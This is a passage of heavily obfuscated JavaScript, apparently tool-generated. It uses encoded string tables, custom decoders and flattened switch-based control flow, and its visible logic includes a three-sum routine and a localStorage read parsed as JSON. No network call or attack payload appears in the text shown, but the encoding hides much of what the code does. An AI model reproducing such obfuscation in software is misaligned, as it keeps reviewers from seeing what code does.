tpK1bgS=WEiwTdx.length,aNAiGD,EOHlTm2,cMJ9Jv,CAH4_8Z;SOjhtna(aNAiGD=[],EOHlTm2=qhRbiNL[0x2],cMJ9Jv=qhRbiNL[0x2],WEiwTdx.sort((WEiwTdx,tpK1bgS)=>WEiwTdx-tpK1bgS));for(CAH4_8Z=qhRbiNL[0x2];CAH4_8Z<tpK1bgS;CAH4_8Z++){if(CAH4_8Z>qhRbiNL[0x2]&&WEiwTdx[CAH4_8Z]===WEiwTdx[CAH4_8Z-qhRbiNL[0x4]])continue;SOjhtna(EOHlTm2=CAH4_8Z+qhRbiNL[0x4],cMJ9Jv=tpK1bgS-qhRbiNL[0x4]);while(EOHlTm2<cMJ9Jv)if(WEiwTdx[CAH4_8Z]+WEiwTdx[EOHlTm2]+WEiwTdx[cMJ9Jv]<qhRbiNL[0x2]){EOHlTm2++}else if(WEiwTdx[CAH4_8Z]+WEiwTdx[EOHlTm2]+WEiwTdx[cMJ9Jv]>qhRbiNL[0x2]){cMJ9Jv--}else{aNAiGD.push([WEiwTdx[CAH4_8Z],WEiwTdx[EOHlTm2],WEiwTdx[cMJ9Jv]]);while(EOHlTm2<cMJ9Jv&&WEiwTdx[EOHlTm2]===WEiwTdx[EOHlTm2+qhRbiNL[0x4]])EOHlTm2++;while(EOHlTm2<cMJ9Jv&&WEiwTdx[cMJ9Jv]===WEiwTdx[cMJ9Jv-qhRbiNL[0x4]])cMJ9Jv--;SOjhtna(EOHlTm2++,cMJ9Jv--)}}return aNAiGD});return Vzvuy3v.eA4QIb=!0x0,Qh8gpI(tLFiGn(0x2f7)).log(Vzvuy3v.Zq3enp[qhRbiNL[tpK1bgS+0x1c6]]);case-0xd3:case-0xf9:SOjhtna(CAH4_8Z.JbIZQy=CAH4_8Z._6uRSkR,aNAiGD+=0xf9);break;default:SOjhtna(CAH4_8Z.JbIZQy=CAH4_8Z.xPHj6fH,tpK1bgS+=0xb,aNAiGD+=-0xc8,EOHlTm2+=0x191,cMJ9Jv+=-0x206);break;case 0xf4:case EOHlTm2-0x7e:SOjhtna([CAH4_8Z.xPHj6fH.bdvlNpR,CAH4_8Z.xPHj6fH.HG1nMyP]=[-0xcf,0xb3],CAH4_8Z.JbIZQy=CAH4_8Z.iCaBxYG,aNAiGD+=0xf9,EOHlTm2+=0x133,cMJ9Jv+=-0x17f);break;case CAH4_8Z.xPHj6fH.HG1nMyP+-0x5e:SOjhtna(CAH4_8Z.JbIZQy=CAH4_8Z.VaUSho,aNAiGD+=-0x1f,EOHlTm2+=0x184,cMJ9Jv+=-0x1cb);break}},Vzvuy3v.eA4QIb=void 0x0,EOHlTm2.egzv4Rt=EOHlTm2.Vzvuy3v,WEiwTdx+=0x180,tpK1bgS+=-0x18,aNAiGD+=-0xa9);break;case tpK1bgS- -0x13f:SOjhtna(EOHlTm2.egzv4Rt=EOHlTm2.WVdNWXm,WEiwTdx+=-0x58,tpK1bgS+=0x53,aNAiGD+=-0x4b);break;case tpK1bgS- -0xf4:case 0x8d:case-0x9d:SOjhtna(EOHlTm2.egzv4Rt=EOHlTm2.co8NB9X,WEiwTdx+=-0xc0,tpK1bgS+=0x33,aNAiGD+=-0x6f);break;case EOHlTm2.co8NB9X.U8o1NE+0xa7:case-0x78:case 0xc8:return pUMrGWL=!0x0,FvnbUn=[...CAH4_8Z],new bIo_mY(tLFiGn(qhRbiNL[0xc0]),tLFiGn(qhRbiNL[WEiwTdx+0x338])+tLFiGn(qhRbiNL[0x2e7]),tLFiGn(qhRbiNL[0x2e2])+tLFiGn(qhRbiNL[tpK1bgS+0x2da]))[tLFiGn(qhRbiNL[0x2e4])+tLFiGn(qhRbiNL[0x2e5])];case aNAiGD!=0x34&&aNAiGD- -0x33:[EOHlTm2.co8NB9X.U8o1NE,EOHlTm2.co8NB9X.FG0keH]=[0xdd,0x27];return pUMrGWL=!0x0,FvnbUn=[...CAH4_8Z],new bIo_mY(tLFiGn(qhRbiNL[0xc0]),tLFiGn(qhRbiNL[0x2e6])+tLFiGn(qhRbiNL[0x2e7]),tLFiGn(qhRbiNL[0x2e2])+tLFiGn(qhRbiNL[WEiwTdx+0x272]))[tLFiGn(qhRbiNL[0x2e4])+tLFiGn(qhRbiNL[WEiwTdx+0x274])];case aNAiGD- -0x40:case 0x9d:EOHlTm2.Vzvuy3v.CaqkXx=(0x1,TRTtE6g)(-(WEiwTdx+0x168),WEiwTdx+-0x1f,0xf7,WEiwTdx+0x5d).next().value;if(eA4QIb){SOjhtna(EOHlTm2.egzv4Rt=EOHlTm2.Vzvuy3v,tpK1bgS+=-0x150,aNAiGD+=0xe1);break}else{SOjhtna(EOHlTm2.egzv4Rt=EOHlTm2.Vzvuy3v,tpK1bgS+=-0x150,aNAiGD+=0x6f);break}case 0x6:case 0x63:SOjhtna((0x1,TLt0AOD)(),EOHlTm2.egzv4Rt=EOHlTm2.co8NB9X,WEiwTdx+=-0x105,tpK1bgS+=-0x89,aNAiGD+=0xf9);break;case EOHlTm2.co8NB9X.FG0keH+-0x168:return pUMrGWL=!0x0,FvnbUn=[...CAH4_8Z],new bIo_mY(tLFiGn(qhRbiNL[WEiwTdx+0x4e]),tLFiGn(qhRbiNL[tpK1bgS+0x324])+tLFiGn(qhRbiNL[0x2e7]),tLFiGn(qhRbiNL[0x2e2])+tLFiGn(qhRbiNL[0x2e3]))[tLFiGn(qhRbiNL[WEiwTdx+0x272])+tLFiGn(qhRbiNL[0x2e5])];case-0x18:return CaqkXx;case-0x8a:return;case aNAiGD-0xfc:default:case 0x1c:SOjhtna([EOHlTm2.co8NB9X.U8o1NE,EOHlTm2.co8NB9X.FG0keH]=[0x4f,-0x6d],EOHlTm2.egzv4Rt=EOHlTm2.co8NB9X,WEiwTdx+=0xf0,tpK1bgS+=-0x138,aNAiGD+=0xa5);break;case 0x69:case WEiwTdx- -0x2:return pUMrGWL=!0x0,FvnbUn=[...CAH4_8Z],new bIo_mY(tLFiGn(qhRbiNL[tpK1bgS+0x70]),tLFiGn(qhRbiNL[tpK1bgS+0x296])+tLFiGn(qhRbiNL[WEiwTdx+0x2f9]),tLFiGn(qhRbiNL[0x2e2])+tLFiGn(qhRbiNL[WEiwTdx+0x2f5]))[tLFiGn(qhRbiNL[0x2e4])+tLFiGn(qhRbiNL[0x2e5])];case-0xb2:SOjhtna([EOHlTm2.co8NB9X.U8o1NE,EOHlTm2.co8NB9X.FG0keH]=[-0xd9,0xd4],co8NB9X.TLt0AOD=function(...WEiwTdx){return x9mGsdB(-0x131,0x9,0xc0,{co8NB9X:EOHlTm2.co8NB9X,Vzvuy3v:{}},WEiwTdx).next().value});if(tLFiGn(WEiwTdx+0x2aa)+qhRbiNL[WEiwTdx+0x181]in edvRZ1){SOjhtna(EOHlTm2.egzv4Rt=EOHlTm2.co8NB9X,WEiwTdx+=0x67,tpK1bgS+=0x7d,aNAiGD+=0x31);break}else{SOjhtna(EOHlTm2.egzv4Rt=EOHlTm2.co8NB9X,WEiwTdx+=-0x9e,tpK1bgS+=-0xc,aNAiGD+=0x12a);break}case 0x67:return CaqkXx;case tpK1bgS-0x100:SOjhtna(EOHlTm2.egzv4Rt=EOHlTm2.Vzvuy3v,WEiwTdx+=0xe7,tpK1bgS+=-0x5f,aNAiGD+=0x7f);break}}SOjhtna(pUMrGWL=void 0x0,WEiwTdx=x9mGsdB(0x4c,0x15,-0x113).next().value);if(pUMrGWL){return WEiwTdx}},[tLFiGn(0x2f8)](...CAH4_8Z){PLIXU4N(aNAiGD);function pUMrGWL(CAH4_8Z){var pUMrGWL=\"\\u0062\\u0044\\u007d\\u003c\\u003d\\u0036\\u005e\\u0035\\u0034\\u0071\\u003e\\u0064\\u005f\\u0042\\u0033\\u0058\\u0032\\u004d\\u0048\\u0041\\u0053\\u006a\\u0031\\u0043\\u003a\\u003b\\u002f\\u0025\\u0028\\u004e\\u0061\\u0067\\u0030\\u0072\\u0040\\u0049\\u006b\\u003f\\u007c\\u0054\\u0045\\u005a\\u002c\\u0069\\u007a\\u0047\\u0024\\u002a\\u0026\\u0060\\u0021\\u004c\\u0055\\u0046\\u004b\\u0022\\u0079\\u0078\\u004f\\u005b\\u0077\\u0063\\u006d\\u0029\\u0076\\u0052\\u004a\\u0038\\u0057\\u006f\\u0075\\u0065\\u0074\\u005d\\u0039\\u0068\\u0059\\u0050\\u002e\\u006c\\u0073\\u0056\\u002b\\u0023\\u007e\\u007b\\u0066\\u0070\\u0037\\u0051\\u006e\",aNAiGD,WEiwTdx,x9mGsdB,tpK1bgS,EOHlTm2,cMJ9Jv,rzLzOJo;SOjhtna(aNAiGD=\"\"+(CAH4_8Z||\"\"),WEiwTdx=aNAiGD.length,x9mGsdB=[],tpK1bgS=qhRbiNL[0x2],EOHlTm2=qhRbiNL[0x2],cMJ9Jv=-qhRbiNL[0x4]);for(rzLzOJo=qhRbiNL[0x2];rzLzOJo<WEiwTdx;rzLzOJo++){var O6Mt1s9=pUMrGWL.indexOf(aNAiGD[rzLzOJo]);if(O6Mt1s9===-qhRbiNL[0x4])continue;if(cMJ9Jv<qhRbiNL[0x2]){cMJ9Jv=O6Mt1s9}else{SOjhtna(cMJ9Jv+=O6Mt1s9*qhRbiNL[0x1b],tpK1bgS|=cMJ9Jv<<EOHlTm2,EOHlTm2+=(cMJ9Jv&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(x9mGsdB.push(tpK1bgS&qhRbiNL[0x16]),tpK1bgS>>=qhRbiNL[0xa],EOHlTm2-=qhRbiNL[0xa])}while(EOHlTm2>qhRbiNL[0x12]);cMJ9Jv=-qhRbiNL[0x4]}}if(cMJ9Jv>-qhRbiNL[0x4]){x9mGsdB.push((tpK1bgS|cMJ9Jv<<EOHlTm2)&qhRbiNL[0x16])}return anjJQlc(x9mGsdB)}function aNAiGD(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=pUMrGWL(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}return FvnbUn=[...CAH4_8Z],bIo_mY(aNAiGD(0x2f9),aNAiGD(0x2fa)+aNAiGD(0x2fb),aNAiGD(0x2fc)+aNAiGD(0x2fd))[aNAiGD(0x2fe)+aNAiGD(0x2ff)]},[tLFiGn(0x300)+qhRbiNL[0xfa]](...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,rzLzOJo,O6Mt1s9={dQM68J:{}},gQDcZ8){while(aNAiGD+cMJ9Jv+rzLzOJo!==0xea)with(O6Mt1s9.XU8KlYC||O6Mt1s9)switch(aNAiGD+cMJ9Jv+rzLzOJo){default:SOjhtna([...wsdv4K.FcBCmGt]=gQDcZ8,wsdv4K.ZV07KiZ=function(...aNAiGD){return EOHlTm2(0x66,-0xe0,0x19,{wsdv4K:O6Mt1s9.wsdv4K,dQM68J:O6Mt1s9.dQM68J,HtblbR:{}},aNAiGD).next().value},wsdv4K.FcBCmGt[qhRbiNL[cMJ9Jv+-0x21e]]=qhRbiNL[0x2],PLIXU4N(wsdv4K.ZV07KiZ,qhRbiNL[aNAiGD+0x61]),O6Mt1s9.XU8KlYC=O6Mt1s9.wsdv4K,aNAiGD+=-0xb9,cMJ9Jv+=-0x185,rzLzOJo+=0x1ca);break;case O6Mt1s9.dQM68J.qCIlZx+-0x10d:return pUMrGWL=!0x0,FvnbUn=[...CAH4_8Z],bIo_mY(tLFiGn(qhRbiNL[0xbe]),tLFiGn(qhRbiNL[cMJ9Jv+0x1ba]),tLFiGn(qhRbiNL[aNAiGD+0x342])+tLFiGn(qhRbiNL[0x2e3]))[tLFiGn(qhRbiNL[0x2e4])+tLFiGn(qhRbiNL[0x2e5])];case-0x8c:case-0x72:case aNAiGD- -0x16c:return;case 0x49:case 0x60:SOjhtna([O6Mt1s9.dQM68J.FchLTEG,O6Mt1s9.dQM68J.qCIlZx]=[0x47,0x5b],O6Mt1s9.XU8KlYC=O6Mt1s9.HtblbR,aNAiGD+=0x177,cMJ9Jv+=-0x2ba,rzLzOJo+=0x9b);break;case O6Mt1s9.dQM68J.qCIlZx+0x1a:throw new(Qh8gpI(tLFiGn(qhRbiNL[0x307])))(tLFiGn(cMJ9Jv+0x3e8)+tLFiGn(0x309)+tLFiGn(0x30a)+tLFiGn(0x30b)+tLFiGn(0x30c));case rzLzOJo-0x139:case 0x1c:SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.dQM68J,cMJ9Jv+=0x149,rzLzOJo+=-0x63);break;case O6Mt1s9.dQM68J.qCIlZx+-0x16c:case-0xdb:SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.HtblbR,aNAiGD+=0x1b4,cMJ9Jv+=0xd5,rzLzOJo+=-0x178);break;case O6Mt1s9.dQM68J.qCIlZx+-0x119:SOjhtna((0x1,yzKg2WA)(),O6Mt1s9.XU8KlYC=O6Mt1s9.dQM68J,cMJ9Jv+=0x1d2,rzLzOJo+=-0x1c6);break;case 0x98:SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.HtblbR,aNAiGD+=0x177,cMJ9Jv+=-0x201,rzLzOJo+=-0xf6);break;case rzLzOJo!=0x1b&&rzLzOJo!=-0x6e&&rzLzOJo-0x7a:SOjhtna([...HtblbR.WBxJg_p]=gQDcZ8,HtblbR.WBxJg_p[qhRbiNL[aNAiGD+-0x66]]=qhRbiNL[cMJ9Jv+0xe1]);if(typeof HtblbR.WBxJg_p[qhRbiNL[aNAiGD+-0x64]]!==tLFiGn(0x302)){SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.HtblbR,rzLzOJo+=-0x87);break}else{SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.HtblbR,rzLzOJo+=0x2);break}case aNAiGD- -0xba:case-0x7a:case 0x8a:SOjhtna([O6Mt1s9.dQM68J.FchLTEG,O6Mt1s9.dQM68J.qCIlZx]=[0xa4,0xdd],dQM68J.yzKg2WA=function(...aNAiGD){return EOHlTm2(-0x60,0x21e,-0xf7,{dQM68J:O6Mt1s9.dQM68J,wsdv4K:{}},aNAiGD).next().value});if(tLFiGn(0x301)in edvRZ1){SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.dQM68J,aNAiGD+=0x53,cMJ9Jv+=-0x1f5,rzLzOJo+=0x15f);break}else{SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.dQM68J,aNAiGD+=0x53,cMJ9Jv+=-0x23,rzLzOJo+=-0x67);break}case 0x82:WBxJg_p[qhRbiNL[aNAiGD+-0x9f]](qhRbiNL[0x6],WBxJg_p[qhRbiNL[0x3]]);return;case cMJ9Jv-0x8:throw new(Qh8gpI(tLFiGn(qhRbiNL[cMJ9Jv+0x3e7])))(tLFiGn(cMJ9Jv+0x3e3)+tLFiGn(0x304)+tLFiGn(0x305)+tLFiGn(0x306)+tLFiGn(aNAiGD+0x2a1));case 0x83:case 0xf4:WBxJg_p[qhRbiNL[0x4]](qhRbiNL[aNAiGD+-0x85],WBxJg_p[qhRbiNL[0x3]]);return;case cMJ9Jv- -0x81:if(!WBxJg_p[qhRbiNL[0x2]]){SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.HtblbR,aNAiGD+=0x21a,rzLzOJo+=-0xc4);break}else{SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.HtblbR,aNAiGD+=-0xf0,cMJ9Jv+=0x168,rzLzOJo+=-0xc4);break}case aNAiGD!=0xa3&&aNAiGD-0x21:WBxJg_p[qhRbiNL[aNAiGD+0x8d]]=Qh8gpI(tLFiGn(cMJ9Jv+0x285)).localStorage.getItem(WBxJg_p[qhRbiNL[aNAiGD+0x8c]]);try{WBxJg_p[qhRbiNL[0x3]]=Qh8gpI(tLFiGn(0x30e)).parse(WBxJg_p[qhRbiNL[0x3]])}catch(XNd0xD){SOjhtna(PLIXU4N(cUfesLK),PLIXU4N(A_hKpJ));function A_hKpJ(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x4],aNAiGD[-qhRbiNL[0x63]]=\"\\u0029\\u004e\\u003d\\u0037\\u007e\\u0053\\u006a\\u0031\\u0068\\u0026\\u0074\\u006c\\u006f\\u0059\\u0062\\u0030\\u0038\\u0024\\u007a\\u0043\\u0032\\u0021\\u005a\\u0058\\u0064\\u002e\\u0078\\u0063\\u0067\\u003a\\u006d\\u0028\\u007b\\u006b\\u0069\\u0079\\u002c\\u0042\\u0065\\u003e\\u0056\\u0035\\u004d\\u0041\\u0075\\u0049\\u0036\\u0057\\u007c\\u0039\\u007d\\u0060\\u002f\\u0076\\u0054\\u005b\\u0050\\u0061\\u0023\\u003c\\u0077\\u0052\\u004b\\u006e\\u0034\\u0071\\u003b\\u002a\\u0025\\u004f\\u0022\\u0055\\u005e\\u0073\\u0044\\u003f\\u0047\\u0033\\u0070\\u0040\\u005d\\u0046\\u0072\\u005f\\u004a\\u004c\\u002b\\u0066\\u0045\\u0048\\u0051\",aNAiGD[qhRbiNL[0x1]]=\"\"+(aNAiGD[qhRbiNL[0x2]]||\"\"),aNAiGD[qhRbiNL[0x5]]=aNAiGD[qhRbiNL[0x1]].length,aNAiGD[qhRbiNL[0xc]]=[],aNAiGD[qhRbiNL[0x32]]=qhRbiNL[0x2],aNAiGD[qhRbiNL[0x34]]=qhRbiNL[0x2],aNAiGD[qhRbiNL[0xa8]]=-qhRbiNL[0x4]);for(aNAiGD[qhRbiNL[0xdd]]=qhRbiNL[0x2];aNAiGD[qhRbiNL[0xdd]]<aNAiGD[qhRbiNL[0x5]];aNAiGD[qhRbiNL[0xdd]]++){aNAiGD[qhRbiNL[0x40]]=aNAiGD[-qhRbiNL[0x63]].indexOf(aNAiGD[qhRbiNL[0x1]][aNAiGD[qhRbiNL[0xdd]]]);if(aNAiGD[qhRbiNL[0x40]]===-qhRbiNL[0x4])continue;if(aNAiGD[qhRbiNL[0xa8]]<qhRbiNL[0x2]){aNAiGD[qhRbiNL[0xa8]]=aNAiGD[qhRbiNL[0x40]]}else{SOjhtna(aNAiGD[qhRbiNL[0xa8]]+=aNAiGD[qhRbiNL[0x40]]*qhRbiNL[0x1b],aNAiGD[qhRbiNL[0x32]]|=aNAiGD[qhRbiNL[0xa8]]<<aNAiGD[qhRbiNL[0x34]],aNAiGD[qhRbiNL[0x34]]+=(aNAiGD[qhRbiNL[0xa8]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(aNAiGD[qhRbiNL[0xc]].push(aNAiGD[qhRbiNL[0x32]]&qhRbiNL[0x16]),aNAiGD[qhRbiNL[0x32]]>>=qhRbiNL[0xa],aNAiGD[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(aNAiGD[qhRbiNL[0x34]]>qhRbiNL[0x12]);aNAiGD[qhRbiNL[0xa8]]=-qhRbiNL[0x4]}}if(aNAiGD[qhRbiNL[0xa8]]>-qhRbiNL[0x4]){aNAiGD[qhRbiNL[0xc]].push((aNAiGD[qhRbiNL[0x32]]|aNAiGD[qhRbiNL[0xa8]]<<aNAiGD[qhRbiNL[0x34]])&qhRbiNL[0x16])}return anjJQlc(aNAiGD[qhRbiNL[0xc]])}function cUfesLK(...aNAiGD){aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[aNAiGD[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[aNAiGD[qhRbiNL[0x2]]]=A_hKpJ(tpK1bgS[aNAiGD[qhRbiNL[0x2]]])}return x9mGsdB[aNAiGD[qhRbiNL[0x2]]]}WBxJg_p[qhRbiNL[cMJ9Jv+-0x84]](new(Qh8gpI(cUfesLK(0x30f)))(cUfesLK(0x310)+WBxJg_p[qhRbiNL[0x2]]+cUfesLK(0x311)+XNd0xD.message))}SOjhtna(O6Mt1s9.XU8KlYC=O6Mt1s9.HtblbR,aNAiGD+=0x12d);break}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(-0xb3,0x14a,-0x90).next().value);if(pUMrGWL){return aNAiGD}},[tLFiGn(0x312)+qhRbiNL[0x136]](...CAH4_8Z){return FvnbUn=[...CAH4_8Z],bIo_mY(tLFiGn(qhRbiNL[0xbd]))},[tLFiGn(0x313)+qhRbiNL[0xe6]](...CAH4_8Z){return FvnbUn=[...CAH4_8Z],bIo_mY(tLFiGn(qhRbiNL[0xbc]))},[tLFiGn(0x314)](...CAH4_8Z){return FvnbUn=[...CAH4_8Z],bIo_mY(tLFiGn(qhRbiNL[0xbb]))}};return FvnbUn=[CAH4_8Z,pUMrGWL],bIo_mY(tLFiGn(qhRbiNL[0xba]))}function Y14jfw(...CAH4_8Z){var pUMrGWL;SOjhtna(PLIXU4N(EOHlTm2),PLIXU4N(aNAiGD));function aNAiGD(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x3]]=\"\\x38\\x2e\\x39\\x21\\x78\\x7b\\x35\\x30\\x60\\x41\\x59\\x42\\x6c\\x32\\x4b\\x5b\\x52\\x65\\x51\\x6e\\x25\\x70\\x28\\x33\\x2a\\x3f\\x3e\\x47\\x79\\x43\\x64\\x4c\\x26\\x7d\\x2f\\x5a\\x73\\x77\\x55\\x6a\\x57\\x62\\x63\\x34\\x36\\x61\\x4e\\x7c\\x76\\x5e\\x6d\\x75\\x71\\x4d\\x3d\\x2c\\x6f\\x23\\x68\\x72\\x56\\x3a\\x53\\x50\\x4f\\x74\\x7e\\x29\\x2b\\x7a\\x69\\x54\\x22\\x40\\x49\\x31\\x44\\x5f\\x3c\\x48\\x24\\x66\\x45\\x67\\x6b\\x37\\x46\\x4a\\x5d\\x3b\\x58\",CAH4_8Z[qhRbiNL[0x312]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0x312]].length,CAH4_8Z[qhRbiNL[0xc]]=[],CAH4_8Z[qhRbiNL[0x1e]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x9]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x29]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0xdd]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xdd]]<CAH4_8Z[qhRbiNL[0x1c]];CAH4_8Z[qhRbiNL[0xdd]]++){CAH4_8Z[qhRbiNL[0x11]]=CAH4_8Z[qhRbiNL[0x3]].indexOf(CAH4_8Z[qhRbiNL[0x312]][CAH4_8Z[qhRbiNL[0xdd]]]);if(CAH4_8Z[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x29]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x29]]=CAH4_8Z[qhRbiNL[0x11]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x29]]+=CAH4_8Z[qhRbiNL[0x11]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x1e]]|=CAH4_8Z[qhRbiNL[0x29]]<<CAH4_8Z[qhRbiNL[0x9]],CAH4_8Z[qhRbiNL[0x9]]+=(CAH4_8Z[qhRbiNL[0x29]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0xc]].push(CAH4_8Z[qhRbiNL[0x1e]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x9]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x29]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x29]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0xc]].push((CAH4_8Z[qhRbiNL[0x1e]]|CAH4_8Z[qhRbiNL[0x29]]<<CAH4_8Z[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0xc]])}function EOHlTm2(...CAH4_8Z){var pUMrGWL,EOHlTm2;function*cMJ9Jv(EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9,gQDcZ8={Cz_jmv:{}}){while(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9!==-0x9a)with(gQDcZ8.hT9r2i||gQDcZ8)switch(EOHlTm2+cMJ9Jv+rzLzOJo+O6Mt1s9){case O6Mt1s9- -0x20:case 0xb8:return pUMrGWL=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=aNAiGD(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]]);default:case rzLzOJo-0x46:SOjhtna(gQDcZ8.hT9r2i=gQDcZ8.Cz_jmv,EOHlTm2+=0x260,cMJ9Jv+=-0xec,rzLzOJo+=-0x8,O6Mt1s9+=-0x137);break;case-0x4f:case-0x77:[gQDcZ8.Cz_jmv.iJlUy4q,gQDcZ8.Cz_jmv.xwOC7N]=[-0xdb,0x6b];case gQDcZ8.Cz_jmv.xwOC7N+0xdb:case 0xa6:case-0x62:return pUMrGWL=!0x0,x9mGsdB[CAH4_8Z[qhRbiNL[EOHlTm2+-0xe4]]];case-0x93:SOjhtna([gQDcZ8.Cz_jmv.iJlUy4q,gQDcZ8.Cz_jmv.xwOC7N]=[-0xba,-0x4a],CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[cMJ9Jv+-0x210]);if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[EOHlTm2+0xf3]]]===WEiwTdx(qhRbiNL[EOHlTm2+0xf3])){SOjhtna(gQDcZ8.hT9r2i=gQDcZ8.Cz_jmv,EOHlTm2+=0x123,cMJ9Jv+=-0x20c,rzLzOJo+=0xbb,O6Mt1s9+=0x9e);break}else{SOjhtna(gQDcZ8.hT9r2i=gQDcZ8.Cz_jmv,EOHlTm2+=0x1d7,cMJ9Jv+=-0x20c,rzLzOJo+=0xbb,O6Mt1s9+=0x9e);break}}}SOjhtna(pUMrGWL=void 0x0,EOHlTm2=cMJ9Jv(-0xf1,0x214,-0xd5,-0xe1).next().value);if(pUMrGWL){return EOHlTm2}}pUMrGWL={get[tLFiGn(qhRbiNL[0x313])+qhRbiNL[0x84]](){return fqRsdb4},set[tLFiGn(qhRbiNL[0x313])+qhRbiNL[0x84]](CAH4_8Z){fqRsdb4=CAH4_8Z},get[tLFiGn(0x316)](){return UuQeJCf},get[tLFiGn(0x317)](){return cw9uOn},get[tLFiGn(0x318)](){return XISJvW},get[tLFiGn(0x319)](){return E6u1UH},get[tLFiGn(0x31a)+qhRbiNL[0xf7]](){return PmF9cR},get[tLFiGn(0x31b)+qhRbiNL[0xfa]](){return jRfMecl},get[tLFiGn(0x31c)](){return KTeDblI},get[tLFiGn(0x31d)](){return nFIssc},get[tLFiGn(0x31e)](){return ijLUxVy},get[tLFiGn(0x31f)+qhRbiNL[0x114]](){var CAH4_8Z,pUMrGWL;function*aNAiGD(pUMrGWL,EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9={fqURy43:{}},gQDcZ8){while(pUMrGWL+EOHlTm2+cMJ9Jv+rzLzOJo!==0x28)with(O6Mt1s9.DeYfuV||O6Mt1s9)switch(pUMrGWL+EOHlTm2+cMJ9Jv+rzLzOJo){case rzLzOJo!=0xe0&&rzLzOJo-0xb8:SOjhtna(O6Mt1s9.DeYfuV=O6Mt1s9.FYjyWi,pUMrGWL+=0x1bd,EOHlTm2+=0x60,cMJ9Jv+=-0x132,rzLzOJo+=-0x92);break;case O6Mt1s9.fqURy43.UyzCO0+-0xdd:SOjhtna([...GxJ6F3.XIxcQI]=gQDcZ8,GxJ6F3.gCFY3L=function*pUMrGWL(EOHlTm2,cMJ9Jv,rzLzOJo,O6Mt1s9={NC_Fhnj:{}}){while(EOHlTm2+cMJ9Jv+rzLzOJo!==0x5e)with(O6Mt1s9.dleU9Jh||O6Mt1s9)switch(EOHlTm2+cMJ9Jv+rzLzOJo){case-0x4a:case-0x79:case 0x2f:SOjhtna(O6Mt1s9.dleU9Jh=O6Mt1s9.f9DKHW,EOHlTm2+=0x50,cMJ9Jv+=-0x1a6,rzLzOJo+=0xad);break;case-0xbc:case-0xe6:case 0xf5:SOjhtna(O6Mt1s9.NC_Fhnj.RjUI_Z=-0xdf,GxJ6F3.XIxcQI[qhRbiNL[EOHlTm2+0x123]]=qhRbiNL[EOHlTm2+0x125],GxJ6F3.XIxcQI[qhRbiNL[0xf]]=PLIXU4N(function(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[-qhRbiNL[0xaf]]=pUMrGWL[qhRbiNL[0x2]].length);if(pUMrGWL[-qhRbiNL[0xaf]]<qhRbiNL[0x1])return 